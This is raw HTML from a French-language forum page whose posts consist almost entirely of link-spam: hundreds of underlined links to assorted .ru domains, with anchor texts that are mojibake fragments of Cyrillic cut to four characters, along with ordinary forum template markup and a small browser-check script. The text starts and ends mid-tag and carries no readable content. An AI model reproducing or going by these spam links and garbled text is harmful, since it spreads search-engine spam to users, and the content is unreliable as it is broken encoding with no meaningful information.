href="http://magneticequator.ru/shop/176900" target="_blank" class="postlink">Texa</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/145241" target="_blank" class="postlink">(Ð’Ð¾Ð¹</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/46854" target="_blank" class="postlink">1608</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/266792" target="_blank" class="postlink">Ð·Ð°ÐºÐ»</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/145370" target="_blank" class="postlink">9109</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/159086" target="_blank" class="postlink">Ð”ÑƒÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/612787" target="_blank" class="postlink">ARAG</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/153894" target="_blank" class="postlink">ÐœÐµÑ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/184" target="_blank" class="postlink">Ð»ÐµÑ‡Ðµ</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/184" target="_blank" class="postlink">Jazz</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/144526" target="_blank" class="postlink">Flat</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/103800" target="_blank" class="postlink">Ñ‚Ð¾Ð²Ð°</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/343696" target="_blank" class="postlink">ÑÐ·Ñ‹Ðº</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/145754" target="_blank" class="postlink">Ð¼Ð°Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/11510" target="_blank" class="postlink">ÐºÐ½Ð¸Ð³</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/100391" target="_blank" class="postlink">Skag</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/123203" target="_blank" class="postlink">Blue</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/25345" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/175154" target="_blank" class="postlink">JOHA</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/23574" target="_blank" class="postlink">Sant</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/106797" target="_blank" class="postlink">BOOM</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/10180" target="_blank" class="postlink">Kenw</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/97922" target="_blank" class="postlink">Kenw</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/142363" target="_blank" class="postlink">Boss</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/143209" target="_blank" class="postlink">Darl</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/147281" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/161108" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/30630" target="_blank" class="postlink">This</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/354850" target="_blank" class="postlink">Hush</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/578722" target="_blank" class="postlink">Ð¢Ð°Ð¹Ð»</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585469" target="_blank" class="postlink">Soul</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/200824" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/204122" target="_blank" class="postlink">Love</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/579936" target="_blank" class="postlink">ÑÐ²ÑÐ·</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/684156" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165537" target="_blank" class="postlink">Ð´ÐµÐ±Ñ€</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165617" target="_blank" class="postlink">ÐœÐ¸ÐºÐº</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1066784" target="_blank" class="postlink">Ð¢Ð¾Ñ€Ð±</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/1167349" target="_blank" class="postlink">ÑÐµÐ´ÑŒ</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/154050" target="_blank" class="postlink">Fyod</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/153061" target="_blank" class="postlink">Ð¿ÐµÑÐ½</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/587156" target="_blank" class="postlink">Wron</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/504184" target="_blank" class="postlink">Alle</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/124286" target="_blank" class="postlink">Vinc</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/1069658" target="_blank" class="postlink">Ð£Ð»ÑŒÑ</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/123973" target="_blank" class="postlink">Ð¡Ð¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/69453" target="_blank" class="postlink">ÐŸÐ¸Ñ‰Ð¸</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/326651" target="_blank" class="postlink">Gues</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/508513" target="_blank" class="postlink">ÐšÐ»Ð¸Ð¼</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/620542" target="_blank" class="postlink">Ð®Ñ€Ð¾Ð²</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/125683" target="_blank" class="postlink">ÐÐ°Ð±Ð¾</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/125402" target="_blank" class="postlink">(Ð’ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/94089" target="_blank" class="postlink">Ð²ÐµÐ´Ðµ</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/318250" target="_blank" class="postlink">ÑƒÐ´Ð¾Ð²</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/473430" target="_blank" class="postlink">Wick</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/13964" target="_blank" class="postlink">Spec</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1046394" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1058171" target="_blank" class="postlink">Ð“ÑƒÑÐ°</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1067008" target="_blank" class="postlink">Ð¢ÐºÐ°Ñ‡</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1692159" target="_blank" class="postlink">Ð”Ð¼Ð¸Ñ‚</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/1198876" target="_blank" class="postlink">Ð”Ð¼Ð¸Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/120555" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1298291" target="_blank" class="postlink">Ð¢ÑƒÐ¼Ð±</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1033746" target="_blank" class="postlink">Ð¿Ñ€Ð°Ð²</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1063800" target="_blank" class="postlink">Mill</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1400397" target="_blank" class="postlink">Ð¾Ð±Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1407271" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1424221" target="_blank" class="postlink">Ð³Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1217586" target="_blank" class="postlink">Abov</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1487295" target="_blank" class="postlink">ÐšÐ½ÑÐ·</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/166211" target="_blank" class="postlink">Ð¶Ð¸Ð·Ð½</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/246572" target="_blank" class="postlink">Hand</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/107622" target="_blank" class="postlink">ÐœÐ°Ð»Ñ‹</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/40472" target="_blank" class="postlink">Ð’Ð¾Ð»Ñ‹</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/47186" target="_blank" class="postlink">ÐšÐ°Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/398011" target="_blank" class="postlink">Ð¾Ñ‚ÐµÑ‡</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/66377" target="_blank" class="postlink">Rich</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/188" target="_blank" class="postlink">Doub</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/188" target="_blank" class="postlink">Doub</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/188" target="_blank" class="postlink">Doub</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/460196" target="_blank" class="postlink">NURB</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/467593" target="_blank" class="postlink">Moon</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82274" target="_blank" class="postlink">Deep</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/83254" target="_blank" class="postlink">Ð“ÐµÐ½Ðµ</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/484426" target="_blank" class="postlink">Rebe</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/496231" target="_blank" class="postlink">Phil</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/1813795" target="_blank" class="postlink">ÐÐ³Ð°Ñ„</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/619900" target="_blank" class="postlink">Reco</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/619734" target="_blank" class="postlink">Ð¼Ð°Ð³Ð½</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/260531" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/397436" target="_blank" class="postlink">Erin</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/429772" target="_blank" class="postlink">Fron</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/460372" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/475310" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=2203&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#2203"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mar Juil 01, 2025 12:26 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=2203&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a 